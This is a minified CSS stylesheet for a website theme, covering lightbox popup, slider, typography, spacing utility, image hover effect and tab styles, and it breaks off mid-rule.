.mfp-content{cursor:auto;}.mfp-close,.mfp-arrow,.mfp-preloader,.mfp-counter{-webkit-user-select:none;-moz-user-select:none;user-select:none;}.mfp-loading.mfp-figure{display:none;}.mfp-hide{display:none !important;}.mfp-preloader{color:#CCC;position:absolute;top:50%;width:auto;text-align:center;margin-top:-0.8em;left:8px;right:8px;z-index:1044;}.mfp-preloader a{color:#CCC;}.mfp-preloader a:hover{color:#FFF;}.mfp-s-ready .mfp-preloader{display:none;}.mfp-s-error .mfp-content{display:none;}button.mfp-close,button.mfp-arrow{overflow:visible;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:1046;-webkit-box-shadow:none;box-shadow:none;}button::-moz-focus-inner{padding:0;border:0;}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:0.65;filter:alpha(opacity=65);padding:0 0 18px 10px;color:#FFF;font-style:normal;font-size:28px;font-family:Arial, Baskerville, monospace;}.mfp-close:hover,.mfp-close:focus{opacity:1;filter:alpha(opacity=100);}.mfp-close:active{top:1px;}.mfp-close-btn-in .mfp-close{color:#333;}.mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close{color:#FFF;right:-6px;text-align:right;padding-right:6px;width:100%;}.mfp-counter{position:absolute;top:0;right:0;color:#CCC;font-size:12px;line-height:18px;white-space:nowrap;}.mfp-arrow{position:absolute;opacity:0.65;filter:alpha(opacity=65);margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent;}.mfp-arrow:active{margin-top:-54px;}.mfp-arrow:hover,.mfp-arrow:focus{opacity:1;filter:alpha(opacity=100);}.mfp-arrow:before,.mfp-arrow:after,.mfp-arrow .mfp-b,.mfp-arrow .mfp-a{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent;}.mfp-arrow:after,.mfp-arrow .mfp-a{border-top-width:13px;border-bottom-width:13px;top:8px;}.mfp-arrow:before,.mfp-arrow .mfp-b{border-top-width:21px;border-bottom-width:21px;opacity:0.7;}.mfp-arrow-left{left:0;}.mfp-arrow-left:after,.mfp-arrow-left .mfp-a{border-right:17px solid #FFF;margin-left:31px;}.mfp-arrow-left:before,.mfp-arrow-left .mfp-b{margin-left:25px;border-right:27px solid #3F3F3F;}.mfp-arrow-right{right:0;}.mfp-arrow-right:after,.mfp-arrow-right .mfp-a{border-left:17px solid #FFF;margin-left:39px;}.mfp-arrow-right:before,.mfp-arrow-right .mfp-b{border-left:27px solid #3F3F3F;}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px;}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px;}.mfp-iframe-holder .mfp-close{top:-40px;}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%;}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0, 0, 0, 0.6);background:#000;}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:40px 0 40px;margin:0 auto;}.mfp-figure{line-height:0;}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0, 0, 0, 0.6);background:#444;}.mfp-figure small{color:#BDBDBD;display:block;font-size:12px;line-height:14px;}.mfp-figure figure{margin:0;}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto;}.mfp-title{text-align:left;line-height:18px;color:#F3F3F3;word-wrap:break-word;padding-right:36px;}.mfp-image-holder .mfp-content{max-width:100%;}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer;}@media screen and (max-width:800px) and (orientation:landscape), screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0;}.mfp-img-mobile img.mfp-img{padding:0;}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0;}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px;}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0, 0, 0, 0.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0;}.mfp-img-mobile .mfp-counter{right:5px;top:3px;}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0, 0, 0, 0.6);position:fixed;text-align:center;padding:0;}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(0.75);transform:scale(0.75);}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0;}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%;}.mfp-container{padding-left:6px;padding-right:6px;}}.mfp-ie7 .mfp-img{padding:0;}.mfp-ie7 .mfp-bottom-bar{width:600px;left:50%;margin-left:-300px;margin-top:5px;padding-bottom:5px;}.mfp-ie7 .mfp-container{padding:0;}.mfp-ie7 .mfp-content{padding-top:44px;}.mfp-ie7 .mfp-close{top:0;right:0;padding-top:0;}.slider-selection,.slider-track-high,.slider-track-low{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;border-radius:4px}.slider-handle.custom::before,.slider-tick.custom::before{line-height:20px;font-size:20px;content:'\2605';color:#726204}.slider{display:inline-block;vertical-align:middle;position:relative}.slider.slider-horizontal{width:210px;height:20px}.slider.slider-horizontal .slider-track{height:10px;width:100%;margin-top:-5px;top:50%;left:0}.slider.slider-horizontal .slider-selection,.slider.slider-horizontal .slider-track-high,.slider.slider-horizontal .slider-track-low{height:100%;top:0;bottom:0}.slider.slider-horizontal .slider-handle,.slider.slider-horizontal .slider-tick{margin-left:-10px}.slider.slider-horizontal .slider-handle.triangle,.slider.slider-horizontal .slider-tick.triangle{position:relative;top:50%;transform:translateY(-50%);border-width:0 10px 10px;width:0;height:0;border-bottom-color:#0480be;margin-top:0}.slider.slider-horizontal .slider-tick-container{white-space:nowrap;position:absolute;top:0;left:0;width:100%}.slider.slider-horizontal.slider-rtl .slider-tick-container,.slider.slider-horizontal.slider-rtl .slider-track{left:initial;right:0}.slider.slider-horizontal .slider-tick-label-container{white-space:nowrap;margin-top:20px}.slider.slider-horizontal .slider-tick-label-container .slider-tick-label{padding-top:4px;display:inline-block;text-align:center}.slider .hide,.slider input{display:none}.slider.slider-horizontal.slider-rtl .slider-handle,.slider.slider-horizontal.slider-rtl .slider-tick{margin-left:initial;margin-right:-10px}.slider.slider-vertical{height:210px;width:20px}.slider.slider-vertical .slider-track{width:10px;height:100%;left:25%;top:0}.slider.slider-vertical .slider-selection{width:100%;left:0;top:0;bottom:0}.slider.slider-vertical .slider-track-high,.slider.slider-vertical .slider-track-low{width:100%;left:0;right:0}.slider.slider-vertical .slider-handle,.slider.slider-vertical .slider-tick{margin-top:-10px}.slider.slider-vertical .slider-handle.triangle,.slider.slider-vertical .slider-tick.triangle{border-width:10px 0 10px 10px;width:1px;height:1px;border-left-color:#0480be;border-right-color:#0480be;margin-left:0;margin-right:0}.slider-handle,.slider-tick{position:absolute;width:20px;height:20px}.slider.slider-vertical .slider-tick-label-container{white-space:nowrap}.slider.slider-vertical .slider-tick-label-container .slider-tick-label{padding-left:4px}.slider.slider-vertical.slider-rtl .slider-track{left:initial;right:25%}.slider.slider-vertical.slider-rtl .slider-selection{left:initial;right:0}.slider.slider-vertical.slider-rtl .slider-handle.triangle,.slider.slider-vertical.slider-rtl .slider-tick.triangle{border-width:10px 10px 10px 0}.slider.slider-vertical.slider-rtl .slider-tick-label-container .slider-tick-label{padding-left:initial;padding-right:4px}.slider.slider-disabled .slider-handle{background-image:-webkit-linear-gradient(top,#dfdfdf 0,#bebebe 100%);background-image:-o-linear-gradient(top,#dfdfdf 0,#bebebe 100%);background-image:linear-gradient(to bottom,#dfdfdf 0,#bebebe 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffdfdfdf', endColorstr='#ffbebebe', GradientType=0)}.slider.slider-disabled .slider-track{background-image:-webkit-linear-gradient(top,#e5e5e5 0,#e9e9e9 100%);background-image:-o-linear-gradient(top,#e5e5e5 0,#e9e9e9 100%);background-image:linear-gradient(to bottom,#e5e5e5 0,#e9e9e9 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffe5e5e5', endColorstr='#ffe9e9e9', GradientType=0);cursor:not-allowed}.slider .tooltip.top{margin-top:-36px}.slider .tooltip-inner{white-space:nowrap;max-width:none}.slider-track{position:absolute;cursor:pointer;background-image:-webkit-linear-gradient(top,#f5f5f5 0,#f9f9f9 100%);background-image:-o-linear-gradient(top,#f5f5f5 0,#f9f9f9 100%);background-image:linear-gradient(to bottom,#f5f5f5 0,#f9f9f9 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff5f5f5', endColorstr='#fff9f9f9', GradientType=0);-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1);border-radius:4px}.slider-selection{position:absolute;background-image:-webkit-linear-gradient(top,#f9f9f9 0,#f5f5f5 100%);background-image:-o-linear-gradient(top,#f9f9f9 0,#f5f5f5 100%);background-image:linear-gradient(to bottom,#f9f9f9 0,#f5f5f5 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff9f9f9', endColorstr='#fff5f5f5', GradientType=0);-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-sizing:border-box}.slider-selection.tick-slider-selection{background-image:-webkit-linear-gradient(top,#89cdef 0,#81bfde 100%);background-image:-o-linear-gradient(top,#89cdef 0,#81bfde 100%);background-image:linear-gradient(to bottom,#89cdef 0,#81bfde 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff89cdef', endColorstr='#ff81bfde', GradientType=0)}.slider-track-high,.slider-track-low{position:absolute;background:0 0;box-sizing:border-box}.slider-handle{top:0;background-color:#337ab7;background-image:-webkit-linear-gradient(top,#149bdf 0,#0480be 100%);background-image:-o-linear-gradient(top,#149bdf 0,#0480be 100%);background-image:linear-gradient(to bottom,#149bdf 0,#0480be 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff149bdf', endColorstr='#ff0480be', GradientType=0);filter:none;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);border:0 solid transparent}.slider-handle.round{border-radius:50%}.slider-handle.custom,.slider-handle.triangle{background:0 0}.slider-tick{background-image:-webkit-linear-gradient(top,#f9f9f9 0,#f5f5f5 100%);background-image:-o-linear-gradient(top,#f9f9f9 0,#f5f5f5 100%);background-image:linear-gradient(to bottom,#f9f9f9 0,#f5f5f5 100%);background-repeat:repeat-x;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;filter:none;opacity:.8;border:0 solid transparent}.slider-tick.round{border-radius:50%}.slider-tick.custom,.slider-tick.triangle{background:0 0}.slider-tick.in-selection{background-image:-webkit-linear-gradient(top,#89cdef 0,#81bfde 100%);background-image:-o-linear-gradient(top,#89cdef 0,#81bfde 100%);background-image:linear-gradient(to bottom,#89cdef 0,#81bfde 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff89cdef', endColorstr='#ff81bfde', GradientType=0);opacity:1}body {background-color: #fff;font-family: Poppins;font-size: 14px;line-height:1.8;font-weight:400;color: #767676;padding: 0;margin: 0;overflow-x: hidden;}a {color: #767676;outline: 0 none;text-decoration: none;}a:hover,a:focus {text-decoration: none;outline: 0 none;}a:active,a:hover {color: #3379D6;}p a {color: #3379D6;}img {border-style: none;height: auto;max-width: 100%;vertical-align: middle;}section,article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,summary {display: block;}address {font-style: italic;}table {background-color: transparent;width: 100%;}table thead th {color: #333;}table th,table td {padding: 10px;}p,address,pre,hr,ul,ol,dl,dd,table {margin-bottom: 24px;}.clear {clear: both;}.pull-none {float: none;}::-moz-selection {background: #3379D6;color: #fff;}::selection {background: #3379D6;color: #fff;}h1,h2,h3,h4,h5,h6 {margin-bottom: 24px;}h1 {font-family:Open Sans; font-size:24px; line-height:24px; color:#81d742; }h2 {font-family:Open Sans; font-size:24px; line-height:24px; color:#555555; }h3 {font-family:Open Sans; font-size:20px; line-height:24px; color:#555555; }h4 {font-family:Open Sans; font-size:18px; line-height:22px; color:#555555; }h5 {font-family:Open Sans; font-size:16px; line-height:22px; color:#555555; }h6 {font-family:Open Sans; font-size:14px; line-height:18px; color:#555555; } .after-titile-line {background-position: center;background-size: cover;width: 26px;height: 26px;margin: 0 auto 10px;display: block;position: relative;}.title-line-left,.title-line-right {width: 50px;height: 2px;background: #a7a7a7;position: absolute;top: 10px;}.title-line-left {left:-55px;}.title-line-right {right:-55px;}.line {position: relative;}.line:after {background:#3379D6; content: "";width: 80px;height: 2px;display: inline-block;margin: 0px 0 30px;}p {line-height: 24px;margin-bottom: 24px;}strong {font-weight: 600;}.text-left {text-align: left;}.text-center {text-align: center;}.text-right {text-align: right;}.text-justify {text-align: justify}.v-align-t {vertical-align: top;}.v-align-m {vertical-align: middle;}.v-align-b {vertical-align: bottom;}.text-nowrap {white-space: nowrap}.text-lowercase {text-transform: lowercase}.text-uppercase {text-transform: uppercase}.text-capitalize {text-transform: capitalize}.font-size-14 {font-size: 14px;}.font-size-16 {font-size: 16px;}.font-size-18 {font-size: 18px;}.font-size-20 {font-size: 20px;}.font-weight-300 {font-weight: 300;}.font-weight-400 {font-weight: 400;}.font-weight-500 {font-weight: 500;}.font-weight-600 {font-weight: 600;}.font-weight-700 {font-weight: 700;}.font-weight-800 {font-weight: 800;}.font-weight-900 {font-weight: 900;}dl,ul,ol {list-style-position: outside;padding: 0;}ul,ol {margin-left: 20px;margin-bottom: 24px;}ul li,ol li {padding: 0;}dl {margin-left: 0;margin-bottom: 30px;}dl dd {margin-bottom: 10px;}.list-arrow,.list-checked {margin: 0 0 20px 15px;list-style: none;}.list-arrow li,.list-checked li {padding: 5px 5px 5px 20px;position: relative;}.list-arrow li:before,.list-checked li:before {position: absolute;left: 0;top: 5px;display: block;font-family: "FontAwesome";}.list-arrow li:before {content: "\f0da";}.list-checked li:before {content: "\f046";}.page-content .list-arrow,.page-content .list-checked {margin: 0 0 20px 15px;list-style: none;}.page-content .list-arrow li,.page-content .list-checked li {padding: 5px 5px 5px 20px;position: relative;}.page-content dl.no-margin,.page-content ul.no-margin,.page-content ol.no-margin {margin: 0 0 0 0 !important;list-style: none;}.padding-0 {padding: 0;}.padding-5 {padding: 5px;}.padding-10 {padding: 10px;}.padding-20 {padding: 20px;}.padding-30 {padding: 30px;}.padding-40 {padding: 40px;}.padding-50 {padding: 50px;}.padding-t-0 {padding-top: 0;}.padding-t-5 {padding-top: 5px;}.padding-t-10 {padding-top: 10px;}.padding-t-20 {padding-top: 20px;}.padding-t-30 {padding-top: 30px;}.padding-t-40 {padding-top: 40px;}.padding-t-50 {padding-top: 50px;}.padding-t-60 {padding-top: 60px;}.padding-t-70 {padding-top: 70px;}.padding-t-80 {padding-top: 80px;}.padding-t-90 {padding-top: 90px;}.padding-t-100 {padding-top: 100px;}.padding-b-0 {padding-bottom: 0;}.padding-b-5 {padding-bottom: 5px;}.padding-b-10 {padding-bottom: 10px;}.padding-b-20 {padding-bottom: 20px;}.padding-b-30 {padding-bottom: 30px;}.padding-b-40 {padding-bottom: 40px;}.padding-b-50 {padding-bottom: 50px;}.padding-b-60 {padding-bottom: 60px;}.padding-b-70 {padding-bottom: 70px;}.padding-b-80 {padding-bottom: 80px;}.padding-b-90 {padding-bottom: 90px;}.padding-b-100 {padding-bottom: 100px;}.padding-l-0 {padding-left: 0;}.padding-l-5 {padding-left: 5px;}.padding-l-10 {padding-left: 10px;}.padding-l-20 {padding-left: 20px;}.padding-l-30 {padding-left: 30px;}.padding-l-40 {padding-left: 40px;}.padding-l-50 {padding-left: 50px;}.padding-r-0 {padding-right: 0;}.padding-r-5 {padding-right: 5px;}.padding-r-10 {padding-right: 10px;}.padding-r-20 {padding-right: 20px;}.padding-r-30 {padding-right: 30px;}.padding-r-40 {padding-right: 40px;}.padding-r-50 {padding-right: 50px;}.padding-lr-0 {padding-left: 0;padding-right: 0;}.padding-lr-5 {padding-left: 5px;padding-right: 5px;}.padding-lr-10 {padding-left: 10px;padding-right: 10px;}.padding-lr-20 {padding-left: 20px;padding-right: 20px;}.padding-lr-30 {padding-left: 30px;padding-right: 30px;}.padding-lr-40 {padding-left: 40px;padding-right: 40px;}.padding-lr-50 {padding-left: 50px;padding-right: 50px;}.padding-tb-0 {padding-bottom: 0;padding-top: 0;}.padding-tb-5 {padding-bottom: 5px;padding-top: 5px;}.padding-tb-10 {padding-bottom: 10px;padding-top: 10px;}.padding-tb-20 {padding-bottom: 20px;padding-top: 20px;}.padding-tb-30 {padding-bottom: 30px;padding-top: 30px;}.padding-tb-40 {padding-bottom: 40px;padding-top: 40px;}.padding-tb-50 {padding-bottom: 50px;padding-top: 50px;}.padding-tb-60 {padding-bottom: 60px;padding-top: 60px;}.padding-tb-70 {padding-bottom: 70px;padding-top: 70px;}.padding-tb-80 {padding-bottom: 80px;padding-top: 80px;}.padding-tb-90 {padding-bottom: 90px;padding-top: 90px;}.padding-tb-100 {padding-bottom: 100px;padding-top: 100px;}.margin-0 {margin: 0;}.margin-5 {margin: 5px;}.margin-10 {margin: 10px;}.margin-20 {margin: 20px;}.margin-30 {margin: 30px;}.margin-40 {margin: 40px;}.margin-50 {margin: 50px;}.margin-t-0 {margin-top: 0;}.margin-t-5 {margin-top: 5px;}.margin-t-10 {margin-top: 10px;}.margin-t-20 {margin-top: 20px;}.margin-t-30 {margin-top: 30px;}.margin-t-40 {margin-top: 40px;}.margin-t-50 {margin-top: 50px;}.margin-b-0 {margin-bottom: 0;}.margin-b-5 {margin-bottom: 5px;}.margin-b-10 {margin-bottom: 10px;}.margin-b-20 {margin-bottom: 20px;}.margin-b-30 {margin-bottom: 30px;}.margin-b-40 {margin-bottom: 40px;}.margin-b-50 {margin-bottom: 50px;}.margin-l-0 {margin-left: 0;}.margin-l-5 {margin-left: 5px;}.margin-l-10 {margin-left: 10px;}.margin-l-20 {margin-left: 20px;}.margin-l-30 {margin-left: 30px;}.margin-l-40 {margin-left: 40px;}.margin-l-50 {margin-left: 50px;}.margin-r-0 {margin-right: 0;}.margin-r-5 {margin-right: 5px;}.margin-r-10 {margin-right: 10px;}.margin-r-20 {margin-right: 20px;}.margin-r-30 {margin-right: 30px;}.margin-r-40 {margin-right: 40px;}.margin-r-50 {margin-right: 50px;}.margin-lr-0 {margin-left: 0;margin-right: 0;}.margin-lr-5 {margin-left: 5px;margin-right: 5px;}.margin-lr-10 {margin-left: 10px;margin-right: 10px;}.margin-lr-20 {margin-left: 20px;margin-right: 20px;}.margin-lr-30 {margin-left: 30px;margin-right: 30px;}.margin-lr-40 {margin-left: 40px;margin-right: 40px;}.margin-lr-50 {margin-left: 50px;margin-right: 50px;}.margin-tb-0 {margin-bottom: 0;margin-top: 0;}.margin-tb-5 {margin-bottom: 5px;margin-top: 5px;}.margin-tb-10 {margin-bottom: 10px;margin-top: 10px;}.margin-tb-20 {margin-bottom: 20px;margin-top: 20px;}.margin-tb-30 {margin-bottom: 30px;margin-top: 30px;}.margin-tb-40 {margin-bottom: 40px;margin-top: 40px;}.margin-tb-50 {margin-bottom: 50px;margin-top: 50px;}.absolute {position: absolute;}.relative {position: relative;}.static {position: static;}.z-index1 {z-index: 1;}.z-index2 {z-index: 2;}.z-index3 {z-index: 3;}.z-index4 {z-index: 4;}.z-index5 {z-index: 5;}.z-index6 {z-index: 6;}.z-index7 {z-index: 7;}.z-index8 {z-index: 8;}.z-index9 {z-index: 9;}.z-index10 {z-index: 10;}.z-index100 {z-index: 100;}.z-index999 {z-index: 999;}.text-white {color: #fff;}.text-primary {color:#3379D6; }.text-black {color: #000;}.text-gray {color: #666;}.text-red {color: #F00;}.text-green {color: #090;}.text-yellow {color: #FF0;}.bg-transparent {background-color: transparent;}.bg-primary {background-color:#3379D6; }.bg-secondary {background-color:#62b815; }.bg-white {background-color: #FFF;}.bg-black {background-color: #000;}.bg-gray {background-color: #f7f8fa;}.bg-red {background-color: #FF4045;}.bg-green {background-color: #38E225;}.bg-yellow {background-color: #F0F52E;}.sf-overlay-wrapper {position: relative;}.sf-overlay-wrapper > .container {position: relative;z-index: 1;}.sf-overlay-main {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}.overlay-black-light,.overlay-black-middle,.overlay-black-dark,.overlay-white-light,.overlay-white-middle,.overlay-white-dark {position: relative;}.overlay-black-light:after,.overlay-black-middle:after,.overlay-black-dark:after,.overlay-white-light:after,.overlay-white-middle:after,.overlay-white-dark:after {content: "";position: absolute;left: 0;top: 0;width: 100%;height: 100%;}.overlay-black-light:after,.overlay-black-middle:after,.overlay-black-dark:after {background: #000;}.overlay-white-light:after,.overlay-white-middle:after,.overlay-white-dark:after {background: #FFF;}.overlay-black-light:after {opacity: 0.3;}.overlay-black-middle:after {opacity: 0.5;}.overlay-black-dark:after {opacity: 0.8;}.overlay-white-light:after {opacity: 0.3;}.overlay-white-middle:after {opacity: 0.5;}.overlay-white-dark:after {opacity: 0.8;}.overlay-black-light .container,.overlay-black-middle .container,.overlay-black-dark .container,.overlay-white-light .container,.overlay-white-middle .container,.overlay-white-dark .container {position: relative;z-index: 1;}.overlay-bx {position: absolute;left: 0;bottom: 0;width: 100%;height: 100%;text-align: center;z-index: 1;opacity: 0;visibility: hidden;}.overlay-icon {list-style: none;width: 160px;height: 40px;position: absolute;left: 50%;top: 50%;margin: -20px -75px;}.overlay-icon a {display: inline-block;padding: 0;margin: 0 2px;}.overlay-icon a i {-moz-transform: translatey(80%);-webkit-transform: translatey(80%);-o-transform: translatey(80%);-ms-transform: translatey(80%);transform: translatey(80%);}.overlay-bx:hover a > i,.sf-thum-bx:hover .overlay-bx a > i,.sf-element-bx:hover .overlay-bx a > i {opacity: 1;visibility: visible;-moz-transform: translatey(0);-webkit-transform: translatey(0);-o-transform: translatey(0);-ms-transform: translatey(0);transform: translatey(0);-webkit-transition-delay: 0.1s;-moz-transition-delay: 0.1s;-o-transition-delay: 0.1s;transition-delay: 0.1s;}.overlay-bx:hover,.sf-thum-bx:hover .overlay-bx,.sf-element-bx:hover .overlay-bx {opacity: 1;visibility: visible;}.overlay-text {width: 100%;position: absolute;padding: 20px;color: #FFF;left: 0;bottom: 20px;}.sf-address-bx {display: table;text-align: left;padding: 20px 20px 20px 25px;width: 100%;height: 100%;position: relative;font-size: 13px;vertical-align: middle;font-weight: 600;}.sf-address-bx .fa {position: absolute;top: 22px;left: 5px;font-size: 22px;}.col-md-3 .overlay-text {padding: 5px;}.col-md-4 .overlay-text {padding: 20px;}.sf-address2-bx {display: table;background: #eaeaea;padding: 5px 10px;margin-bottom: 10px}.rounded-bx,.sf-element-bx,.icon-bx,.icon-bx-small,.sf-thum-bx,.post-thum-bx {position: relative;}.rounded-bx {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.section-head {margin-bottom: 0;}.section-head h1,.section-head h2,.section-head h3 {margin-top: 0;}.section-head p {font-size: 14px;color: #939393;max-width: 700px;margin: auto;}.section-head .sf-tagile-outer {max-width: 700px;margin: auto;font-size: 14px;color: #939393;}.section-head .sf-tagile-outer p {font-size: 14px;color:inherit;}.section-content {margin-top: 50px;}.w-t-element {color: #FFF;}.w-t-element h1,.w-t-element h2,.w-t-element h3,.w-t-element h4,.w-t-element h5,.w-t-element h6,.w-t-element p {color: #FFF;}.w-t-element .after-titile-line:before,.w-t-element .after-titile-line:after {background: #FFF;}.sf-element-bx {margin-bottom: 30px;}.icon-bx-xl,.icon-bx-lg,.icon-bx-md,.icon-bx-sm,.icon-bx-xs {background-color: #f2f2f2;color:#3379D6; display: inline-block;margin: auto;text-align: center;}.icon-bx-xl {width: 160px;height: 160px;line-height: 160px;}.icon-bx-lg {width: 130px;height: 130px;line-height: 130px;}.icon-bx-md {width: 100px;height: 100px;line-height: 100px;}.icon-bx-sm {width: 80px;height: 80px;line-height: 80px;}.icon-bx-xs {width: 40px;height: 40px;line-height: 40px;}.icon-bx-xl i .icon-bx-lg i,.icon-bx-md i,.icon-bx-sm i,.icon-bx-xs i {vertical-align: middle;}.icon-bx-xls i {font-size: 80px;}.icon-bx-lg i {font-size: 60px;}.icon-bx-md i {font-size: 45px;}.icon-bx-sm i {font-size: 30px;}.icon-bx-xs i {font-size: 20px;}.icon-bx-xl img,.icon-bx-lg img,.icon-bx-md img,.icon-bx-sm img,.icon-bx-xs img {vertical-align: middle;max-width: 100%;width: auto;}.icon-bx-lg img {height: 80px;}.icon-bx-lg img {height: 60px;}.icon-bx-md img {height: 40px;}.icon-bx-sm img {height: 30px;}.icon-bx-xs img {height: 20px;}.sf-thum-bx {background-color: #fff;}.sf-thum-bx img,.post-thum-bx img,.post-thum img {width: 100%;height: auto;}.img-effect1,.img-effect2,.img-effect3,.img-effect4,.img-effect5,.img-effect6,.img-effect7,.img-effect8,.img-effect9 {position: relative;}.img-effect1:before,.img-effect1:after,.img-effect2:before,.img-effect2:after,.img-effect3:before,.img-effect3:after,.img-effect4:before,.img-effect4:after,.img-effect5:before,.img-effect5:after,.img-effect6:before,.img-effect6:after,.img-effect7:before,.img-effect7:after,.img-effect8:before,.img-effect8:after,.img-effect9:before,.img-effect9:after {content: "";background: #000;position: absolute;left: 0;top: 0;width: 0;height: 0;opacity: 0.5;-webkit-transition: all 0.3s linear;-moz-transition: all 0.3s linear;-ms-transition: all 0.3s linear;-o-transition: all 0.3s linear;transition: all 0.3s linear;}.img-effect1:hover:before,.img-effect1:hover:after,.img-effect2:hover:before,.img-effect2:hover:after,.img-effect3:hover:before,.img-effect3:hover:after,.img-effect4:hover:before,.img-effect4:hover:after,.img-effect5:hover:before,.img-effect5:hover:after,.img-effect6:hover:before,.img-effect6:hover:after,.img-effect7:hover:before,.img-effect7:hover:after,.img-effect8:hover:before,.img-effect8:hover:after,.img-effect9:hover:before,.img-effect9:hover:after {-webkit-transition: all 0.3s ease-in-out;-moz-transition: all 0.3s ease-in-out;-o-transition: all 0.3s ease-in-out;transition: all 0.3s ease-in-out;}.img-effect1:before {width: 100%;height: 100%;opacity: 0;}.img-effect1:hover:before,.sf-element-bx:hover .img-effect1:before {opacity: 0.5;}.img-effect2:before {left: 50%;top: 50%;}.img-effect2:hover:before,.sf-element-bx:hover .img-effect2:before {width: 100%;height: 100%;top: 0;left: 0;}.img-effect3:before {left: 50%;top: 0;height: 100%;}.img-effect3:hover:before,.sf-element-bx:hover .img-effect3:before {width: 100%;left: 0;}.img-effect4:before {left: 0;top: 50%;width: 100%;}.img-effect4:hover:before,.sf-element-bx:hover .img-effect4:before {height: 100%;top: 0;}.img-effect5:before {left: 0;top: auto;bottom: 0;width: 100%;}.img-effect5:hover:before,.sf-element-bx:hover .img-effect5:before {height: 100%;}.img-effect6:before,.img-effect6:after {height: 100%;}.img-effect6:after {left: auto;right: 0;}.img-effect6:hover:before,.img-effect6:hover:after,.sf-element-bx:hover .img-effect6:before,.sf-element-bx:hover .img-effect6:after {width: 50%;}.img-effect7:before,.img-effect7:after {height: 100%;}.img-effect7:after {left: auto;right: 0;}.img-effect7:hover:before,.img-effect7:hover:after,.sf-element-bx:hover .img-effect7:before,.sf-element-bx:hover .img-effect7:after {width: 100%;opacity: 0.3;}.img-effect8:before,.img-effect8:after {} .img-effect8:after {left: auto;right: 0;top: auto;bottom: 0;}.img-effect8:hover:before,.img-effect8:hover:after,.sf-element-bx:hover .img-effect8:before,.sf-element-bx:hover .img-effect8:after {width: 100%;height: 100%;opacity: 0.3;}.img-effect9:before,.img-effect9:after {width: 100%;height: 100%;opacity: 0;}.img-effect9:hover:before,.sf-element-bx:hover .img-effect9:before {opacity: 0.5;}.img-effect9:hover:after,.sf-element-bx:hover .img-effect9:after {width: 90%;height: 80%;left: 5%;top: 10%;opacity: 0.5;background: none;border: 1px dashed #FFFFFF;}.btn,.panel,.form-control,.img-thumbnail,.panel-heading,.dropdown-menu,.panel-group .panel,.nav-tabs > li > a,.modal-content,.navbar-toggle,.nav-pills > li > a,.pager li > a,.pager li > span,.well,.alert {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.panel,.well {box-shadow: none;-webkit-box-shadow: none;}.panel-group .panel + .panel {margin: -1px 0 0;}.accodian-style1 .panel-heading {position: relative;}.accodian-style1 .panel-heading a {display: block;position: relative;z-index: 1;}.accodian-style1 .indicator {font-size: 12px;color: #9b9b9b;position: absolute;right: -1px;top: -1px;padding: 18px;text-align: center;border: 1px solid #e1e1e1;}.accodian-style2 .indicator {border: 1px solid #e1e1e1;}.tabbable .nav-tabs {margin: 0;}.tabbable .nav-tabs li {padding: 0;margin-right: 10px;}.tabbable .nav-tabs li a {border-width: 1px;border-color: #e1e1e1 #e1e1e1;border-style: solid;background: #f6f6f6;color: #555555;margin: 0;text-transform: uppercase;font-size: 13px;font-weight: 600;padding: 13px 20px;}@media only screen and (max-width: 767px) {.tabbable 